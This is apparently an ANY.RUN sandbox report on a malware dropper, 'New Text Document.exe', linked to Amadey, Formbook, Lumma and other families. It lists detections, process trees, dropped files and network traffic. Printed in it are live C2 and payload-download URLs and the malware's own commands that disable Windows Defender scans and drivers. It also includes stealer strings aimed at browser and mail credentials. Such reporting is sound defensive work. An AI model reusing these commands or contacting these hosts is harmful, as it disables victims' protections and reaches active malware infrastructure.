| File name: | New Text Document.exe |
| Full analysis: | https://app.any.run/tasks/2645021a-0548-44c4-bcb4-1be7a982c4c6 |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | November 09, 2024, 18:22:38 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | A239A27C2169AF388D4F5BE6B52F272C |
| SHA1: | 0FEB9A0CD8C25F01D071E9B2CFC2AE7BD430318C |
| SHA256: | 98E895F711226A32BFAB152E224279D859799243845C46E550C2D32153C619FC |
| SSDEEP: | 48:YqYHO2f7Frk70zDJZZJOfTHH/rPmckulbfSqXSfbNtm:27Jlm/6ypf6zNt |
MALICIOUS
Connects to the CnC server
- Gxtuum.exe (PID: 6720)
- New Text Document.exe (PID: 6164)
AMADEY has been detected (SURICATA)
- Gxtuum.exe (PID: 6720)
HAUSBOMBER has been detected (YARA)
- New Text Document.exe (PID: 6164)
DCRAT has been detected (YARA)
- New Text Document.exe (PID: 6164)
FORMBOOK has been detected (SURICATA)
- New Text Document.exe (PID: 6164)
FORMBOOK has been detected (YARA)
- netbtugc.exe (PID: 5036)
AMADEY has been detected (YARA)
- Gxtuum.exe (PID: 6720)
Stealers network behavior
- New Text Document.exe (PID: 6164)
- crypted.exe (PID: 7164)
LUMMA has been detected (SURICATA)
- crypted.exe (PID: 7164)
Adds extension to the Windows Defender exclusion list
- chrone.exe (PID: 4232)
- rfopgxavqojn.exe (PID: 5596)
NITOL has been detected (YARA)
- main.exe (PID: 5276)
XMRIG has been detected (YARA)
- notepad.exe (PID: 3964)
SUSPICIOUS
Executable content was dropped or overwritten
- AllNew.exe (PID: 300)
- New Text Document.exe (PID: 6164)
- rundll32.exe (PID: 5980)
- chrone.exe (PID: 4232)
- rfopgxavqojn.exe (PID: 5596)
- Gxtuum.exe (PID: 6720)
Starts itself from another location
- AllNew.exe (PID: 300)
Process requests binary or script from the Internet
- New Text Document.exe (PID: 6164)
- Gxtuum.exe (PID: 6720)
Connects to the server without a host name
- Gxtuum.exe (PID: 6720)
- New Text Document.exe (PID: 6164)
Contacting a server suspected of hosting an CnC
- Gxtuum.exe (PID: 6720)
- New Text Document.exe (PID: 6164)
Potential Corporate Privacy Violation
- New Text Document.exe (PID: 6164)
- Gxtuum.exe (PID: 6720)
Starts process via Powershell
- powershell.exe (PID: 6668)
There is functionality for enable RDP (YARA)
- Gxtuum.exe (PID: 6720)
The process executes via Task Scheduler
- Gxtuum.exe (PID: 6292)
- Gxtuum.exe (PID: 6440)
- Gxtuum.exe (PID: 7140)
- Gxtuum.exe (PID: 3676)
- Gxtuum.exe (PID: 6304)
- Gxtuum.exe (PID: 4312)
- Gxtuum.exe (PID: 4816)
- Gxtuum.exe (PID: 2056)
- Gxtuum.exe (PID: 4208)
- Gxtuum.exe (PID: 864)
Application launched itself
- crypted.exe (PID: 1252)
Executes application which crashes
- crypted.exe (PID: 1252)
- MSBuild.exe (PID: 3924)
- ev.exe (PID: 6316)
Starts POWERSHELL.EXE for commands execution
- chrone.exe (PID: 6200)
- chrone.exe (PID: 4232)
- rfopgxavqojn.exe (PID: 5596)
Executes as Windows Service
- VSSVC.exe (PID: 7012)
- rfopgxavqojn.exe (PID: 5596)
- ScreenConnect.ClientService.exe (PID: 6688)
Found strings related to reading or modifying Windows Defender settings
- ev.exe (PID: 6316)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 4144)
- cmd.exe (PID: 1204)
- cmd.exe (PID: 6456)
- cmd.exe (PID: 864)
- cmd.exe (PID: 5828)
- cmd.exe (PID: 6564)
- cmd.exe (PID: 6668)
- cmd.exe (PID: 6420)
- cmd.exe (PID: 6136)
- cmd.exe (PID: 5196)
- cmd.exe (PID: 6228)
- cmd.exe (PID: 3772)
- cmd.exe (PID: 1452)
- cmd.exe (PID: 6336)
- cmd.exe (PID: 2280)
- cmd.exe (PID: 2380)
- cmd.exe (PID: 6500)
- cmd.exe (PID: 1428)
- cmd.exe (PID: 4508)
- cmd.exe (PID: 864)
- cmd.exe (PID: 4080)
- cmd.exe (PID: 3972)
- cmd.exe (PID: 6992)
- cmd.exe (PID: 5372)
- cmd.exe (PID: 6712)
- cmd.exe (PID: 6768)
- cmd.exe (PID: 6796)
- cmd.exe (PID: 6496)
- cmd.exe (PID: 7164)
- cmd.exe (PID: 7036)
- cmd.exe (PID: 6852)
- cmd.exe (PID: 6564)
- cmd.exe (PID: 7032)
Starts CMD.EXE for commands execution
- ev.exe (PID: 6316)
- chrone.exe (PID: 4232)
- rfopgxavqojn.exe (PID: 5596)
Modifies existing scheduled task
- schtasks.exe (PID: 4516)
- schtasks.exe (PID: 3732)
- schtasks.exe (PID: 7052)
- schtasks.exe (PID: 696)
- schtasks.exe (PID: 512)
Manipulates environment variables
- powershell.exe (PID: 5940)
- powershell.exe (PID: 6308)
Script adds exclusion path to Windows Defender
- chrone.exe (PID: 4232)
- rfopgxavqojn.exe (PID: 5596)
Script adds exclusion extension to Windows Defender
- chrone.exe (PID: 4232)
- rfopgxavqojn.exe (PID: 5596)
Starts SC.EXE for service management
- chrone.exe (PID: 4232)
- rfopgxavqojn.exe (PID: 5596)
Process uninstalls Windows update
- wusa.exe (PID: 7060)
- wusa.exe (PID: 3608)
Uses powercfg.exe to modify the power settings
- chrone.exe (PID: 4232)
- rfopgxavqojn.exe (PID: 5596)
Connects to unusual port
- New Text Document.exe (PID: 6164)
NGROK has been detected
- New Text Document.exe (PID: 6164)
Drops a system driver (possible attempt to evade defenses)
- rfopgxavqojn.exe (PID: 5596)
Start notepad (likely ransomware note)
- rfopgxavqojn.exe (PID: 5596)
There is functionality for capture public ip (YARA)
- hfs.exe (PID: 6280)
There is functionality for taking screenshot (YARA)
- hfs.exe (PID: 6280)
- ScreenConnect.ClientService.exe (PID: 6688)
- ScreenConnect.WindowsClient.exe (PID: 3928)
There is functionality for communication over UDP network (YARA)
- hfs.exe (PID: 6280)
INFO
Reads the machine GUID from the registry
- New Text Document.exe (PID: 6164)
Disables trace logs
- New Text Document.exe (PID: 6164)
Checks supported languages
- New Text Document.exe (PID: 6164)
Reads Environment values
- New Text Document.exe (PID: 6164)
Checks proxy server information
- New Text Document.exe (PID: 6164)
Reads the computer name
- New Text Document.exe (PID: 6164)
Reads the software policy settings
- New Text Document.exe (PID: 6164)
Executable content was dropped or overwritten
- msiexec.exe (PID: 6556)
- msiexec.exe (PID: 6960)
Themida protector has been detected
- chrone.exe (PID: 4232)

- MajesticExec.exe (PID: 6888)
Manages system restore points
- SrTasks.exe (PID: 6184)
UPX packer has been detected
- notepad.exe (PID: 3964)
Application based on Golang
- main.exe (PID: 5276)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Formbook
(PID) Process(5036) netbtugc.exe
C2www.3xfootball.com/fo8o/
Strings (160)wZ22jDxn8hwtYnnk/w==
q7/IljAuWKUjP9LzhVY6WZAW9xV7Lg==
anq78FxRDdKIkSoWlEQ4UEY=
eoSThluq4iN+Rc41zntRhYHb6g==
O7h30riqRAahR9T5HRI7p/6UE1viZkY=
aRcJ4yR+JIlEsDUz7RliR0c=
P2kk3YkFysLZ/xr8j/NT
j7IAjFzbh8BedRjGafGC
90ZjYDDmDegov0HX93hL+BrlCg==
VsB/tN7GW0IFCVxBK3vSdgciaRw=
H2irRWi3sEVnQwpn
mhcjIf6APjHV6w==
HAYqkhKqQwlU/+84
jtQLwFdZ6cHaVA==
AcSWbce98Gsa3H82yeOI6PU=
P/hl4kjf5lO9sx8CPgVLtN0=
FyorLjEqBPkYxd/H21pCdCXeTRU=
2mA3Vksr7QqmQYRh
zN7V+QxiOiJucVyPV4tnoEEC8Q==
vOXO5TwZqh4J
aBo2kIefHxtRX9tg+blTqCBUoaSmUA==
ym9QCdS0FskyRQW1K8aS
QHqoCUeH3RU=
+UJdoYhH0dD7h9tu
Gc2LVVpZN7Z5TpULwg8=
4civn4lQpEI=
joSQgk4Zulvmr5FllmCK
OBlNjAjPL0wWVzbYOvk5KRX20vA=
GHL66NFKaYDm0cPfSOTb
jgQX31OVhboCZNs=
iHkmyaL+z9Qv6pxULDjbdg==
uQwC+RvpT7YO1adGimLC
pMIXi/72muqkB92h5rtgXF8K1wWh
LPlp6EDzMKb54YJ+PsJG
74LKKYDwOswIEZH8
32HxZtOweLPzgYOtapw=
jbsLo3quFldiNGxZd/pl4Q==
MBujXUAtHYKkJhltfDsCIA==
+9Zoakef2z7Z4HWZ3vQOWwgitgY=
E3ZGa1Mxh8TVks2o6Jq+2AcLwwY=
LpD8ktMaPtn+36mfdJE=
PA9jrCXW5/545XgBZQ==
9IdSnrZ6FejIUA==
zmTz3LjDiW9gHw==
RjQA3SM/LSY/Vm+AzFk9XRqEHgI=
cA2gKXAjjUvKHQ==
H1UWMp77XV0Vfzckjz5d6JEInA==
zMTMqYuyvylNTKeyWdAV5G8=
R8FUU7VPz5oOWA==
NqVC3s+EEmnc3ZB3qmGgisk=
hWkeFU0k8euvtAzROivfAFADzQ==
ZLMTNMbPaM6Mll+gaI5SqsEl
/5M+8u4pdcT0o1M=
klXyGLgc/igvqqUE/agIQcuKH6nW
sbpIMePNoeasuAlnNmE=
w9h15yT/GUabbUYOxle5kro+olk=
5jPmD22F+yGZXaG4STUWJ/LEr+xF
32UZpKuV1T7ISCfS
XBqwal9KQYlJn30jirmREQzvp+02
d6noklWTPPb0jA==
J59j4FW+S9Dq9KOQuLAY2wE9nq61
+vj5urFvIEJOnr4mZNdu
tHYXzDTgsf6ddg==
xpRPfdi+yRdY/2c=
XGuo+LeH4w966ZOpW5DbeGUIbw425TnS+g==
netbtugc.exe
verclsid.exe
chkdsk.exe
mshta.exe
sdiagnhost.exe
taskkill.exe
msdt.exe
winver.exe
rundll32.exe
ReAgentc.exe
Utilman.exe
msiexec.exe
kernel32.dll
advapi32.dll
ws2_32.dll
USERNAME
LOCALAPPDATA
USERPROFILE
APPDATA
TEMP
COMPUTERNAME
ProgramFiles
/c copy "
\Run
\Policies
\Explorer
\Registry\User
\Registry\Machine
\SOFTWARE\Microsoft\Windows\CurrentVersion
Office\15.0\Outlook\Profiles\Outlook\
\SOFTWARE\Mozilla\Mozilla
\Mozilla
Username:
Password:
formSubmitURL
usernameField
encryptedUsername
encryptedPassword
\logins.json
\Mail\
\Foxmail
\Storage\
\Accounts\Account.rec0
\Data\AccCfg\Accounts.tdat
\Google\Chrome\User Data\Default\Login Data
SeShutdownPrivilege
\BaseNamedObjects
POST
HTTP/1.1
Host:
Connection: close
Content-Length:
Cache-Control:
Origin: http://
Content-Type: application/x-www-form-urlencoded
Accept:
Referer: http://
Accept-Language:
Accept-Encoding:
Set-ExecutionPolicy RemoteSigned -Scope CurrentUser
-noexit "& ""
PowerShell.exe
\Opera Software\Opera Stable
kernel32.dll
user32.dll
wininet.dll
rg.ini
Recovery
profiles.ini
guid
Connection: close
pass
token
email
login
signin
account
persistent
GET
GET
PUT
POST
OPTIONS
User-Agent:
API-
MS-W
_301 Moved
_302 Found
InternetOpenA
InternetConnectA
HttpOpenRequestA
HttpSendRequestA
InternetReadFile
InternetCloseHandle
Amadey
(PID) Process(6720) Gxtuum.exe
C2185.215.113.36
URLhttp://185.215.113.36/Dem7kTu/index.php
Version5.04
Options
Drop directory23a0892ef8
Drop nameGxtuum.exe
Strings (125)e2
2016
/Plugins/
msi
vs:
-executionpolicy remotesigned -File "
0123456789
AVAST Software
Panda Security
\0000
cmd /C RMDIR /s/q
%USERPROFILE%
SYSTEM\CurrentControlSet\Control\UnitedVideo\CONTROL\VIDEO\
lv:
wb
bi:
abcdefghijklmnopqrstuvwxyz0123456789-_
0000043f
Sophos
ComputerName
Startup
360TotalSecurity
2019
&unit=
zip
sd:
------
2022
r=
185.215.113.36
=
http://
2025
" && timeout 1 && del
&&
VideoID
WinDefender
d1
:::
SYSTEM\ControlSet001\Services\BasicDisplay\Video
kernel32.dll
" && ren
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
00000422
POST
00000423
%-lu
cred.dll
GET
st=s
Gxtuum.exe
dll
cmd
Avira
rb
DefaultSettings.XResolution
exe
Comodo
23a0892ef8
"taskkill /f /im "
ps1
un:
Bitdefender
ar:
Programs
ESET
-unicode-
00000419
<d>
Main
e1
pc:
AVG
SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName
\App
/Dem7kTu/index.php
og:
#
.jpg
?scr=1
DefaultSettings.YResolution
dm:
Doctor Web
https://
/k
shell32.dll
Norton
GetNativeSystemInfo
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
av:
shutdown -s -t 0
------
clip.dll
ProductName
os:
&& Exit"
rundll32
cred.dll|clip.dll|
-%lu
Content-Disposition: form-data; name="data"; filename="
\
|
/quiet
Content-Type: multipart/form-data; boundary=----
Rem
<c>
SOFTWARE\Microsoft\Windows NT\CurrentVersion
--
+++
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
Content-Type: application/x-www-form-urlencoded
CurrentBuild
"
5.04
Kaspersky Lab
"
Content-Type: application/octet-stream
Keyboard Layout\Preload
id:
e3
rundll32.exe
Powershell.exe
random
S-%lu-
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
ProgramData\
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2023:09:30 16:32:57+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 2048 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x268e |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows command line |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | New Text Document.exe |
| LegalCopyright: | |
| OriginalFileName: | New Text Document.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
365
Monitored processes
230
Malicious processes
12
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 204 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 204 | C:\Windows\syswow64\MsiExec.exe -Embedding F050F90C23043EB2A68AF137C81375BF E Global\MSI0000 | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) | |||||||||||||||
| 300 | "C:\Users\admin\Desktop\a\AllNew.exe" | C:\Users\admin\Desktop\a\AllNew.exe | New Text Document.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 512 | schtasks /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Scheduled Scan" /Disable | C:\Windows\SysWOW64\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 512 | reg add "HKLM\System\CurrentControlSet\Services\WdFilter" /v "Start" /t REG_DWORD /d "4" /f | C:\Windows\SysWOW64\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 528 | C:\WINDOWS\system32\powercfg.exe /x -standby-timeout-ac 0 | C:\Windows\System32\powercfg.exe | — | chrone.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Power Settings Command-Line Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 696 | schtasks /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Verification" /Disable | C:\Windows\SysWOW64\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 696 | reg add "HKLM\System\CurrentControlSet\Services\WdNisDrv" /v "Start" /t REG_DWORD /d "4" /f | C:\Windows\SysWOW64\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 696 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powercfg.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 864 | "C:\Windows\System32\cmd.exe" /c reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Notifications\Settings\Windows.SystemToast.SecurityAndMaintenance" /v "Enabled" /t REG_DWORD /d "0" /f | C:\Windows\SysWOW64\cmd.exe | — | ev.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
40 814
Read events
40 687
Write events
108
Delete events
19
Modification events
| (PID) Process: | (6164) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6164) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6164) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (6164) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (6164) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (6164) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (6164) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (6164) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6164) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6164) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
39
Suspicious files
33
Text files
26
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6336 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportQueue\AppCrash_crypted.exe_e982833875b11cbedb9ef6ad11737afdff46ed_3bef0f2b_9d0cf63c-4dde-4601-b799-7a0aaf0d8017\Report.wer | — | |
MD5:— | SHA256:— | |||
| 6128 | 248364651.exe | C:\Users\admin\AppData\Local\Temp\ScreenConnect\c13606fe9009f11d\setup.msi | — | |
MD5:— | SHA256:— | |||
| 300 | AllNew.exe | C:\Users\admin\AppData\Local\Temp\23a0892ef8\Gxtuum.exe | executable | |
MD5:C07E06E76DE584BCDDD59073A4161DBB | SHA256:CF67A50598EE170E0D8596F4E22F79CF70E1283B013C3E33E36094E1905BA8D9 | |||
| 6336 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WERFDBD.tmp.dmp | binary | |
MD5:510E4743E8464E6EF027B2708FCD4F0F | SHA256:713BAFA226087304D195439FF02227576F337CAE5B426C23F093B1812C1FB808 | |||
| 6164 | New Text Document.exe | C:\Users\admin\Desktop\a\AllNew.exe | executable | |
MD5:C07E06E76DE584BCDDD59073A4161DBB | SHA256:CF67A50598EE170E0D8596F4E22F79CF70E1283B013C3E33E36094E1905BA8D9 | |||
| 300 | AllNew.exe | C:\Windows\Tasks\Gxtuum.job | binary | |
MD5:BC365EFD6D918C8793FB922418987E4C | SHA256:6377FA881D3316B85DA2C4E59938D2B53C5251BD9A5C59F798599C61AD4F3595 | |||
| 6336 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WERFEE8.tmp.xml | xml | |
MD5:8E34B3B2965EE3C4F6A6F82C6AF57AAD | SHA256:E310B9AD5683DB38103F38923151BD8EC329DBB204B5CB8DFA7770BCDC997425 | |||
| 5036 | netbtugc.exe | C:\Users\admin\AppData\Local\Temp\F56GKLK7U4 | binary | |
MD5:A45465CDCDC6CB30C8906F3DA4EC114C | SHA256:4412319EF944EBCCA9581CBACB1D4E1DC614C348D1DFC5D2FAAAAD863D300209 | |||
| 6164 | New Text Document.exe | C:\Users\admin\Desktop\a\crypted.exe | executable | |
MD5:E1D09BE68DE1BE491CDB2870BFC90854 | SHA256:6B2C384E64992914EC049762E153D4592C7DC2511B8CC079843C4D8195210C23 | |||
| 6668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_433ntkp1.gxu.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
155
TCP/UDP connections
171
DNS requests
85
Threats
200
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6944 | svchost.exe | GET | 200 | 23.48.23.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.48.23.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6944 | svchost.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6164 | New Text Document.exe | GET | 200 | 185.94.96.102:80 | http://armanayegh.com/readme/bin.exe | unknown | — | — | malicious |
6164 | New Text Document.exe | GET | 200 | 185.215.113.36:80 | http://185.215.113.36/AllNew.exe | unknown | — | — | unknown |
— | — | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | — | 75.2.60.5:443 | https://cheatkeys.com/download/CheatKeysSetup.exe | unknown | — | — | unknown |
6720 | Gxtuum.exe | POST | 200 | 185.215.113.36:80 | http://185.215.113.36/Dem7kTu/index.php | unknown | — | — | malicious |
6720 | Gxtuum.exe | GET | — | 185.215.113.36:80 | http://185.215.113.36/stail.exe | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 2.16.110.136:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6944 | svchost.exe | 23.48.23.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.48.23.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
6944 | svchost.exe | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5488 | MoUsoCoreWorker.exe | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4020 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
armanayegh.com |
| malicious |
cheatkeys.com |
| unknown |
www.3xfootball.com |
| malicious |
www.kasegitai.tokyo |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6164 | New Text Document.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
6164 | New Text Document.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
6164 | New Text Document.exe | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
6164 | New Text Document.exe | A Network Trojan was detected | ET MALWARE Possible MalDoc Payload Download Nov 11 2014 |
6164 | New Text Document.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
6164 | New Text Document.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
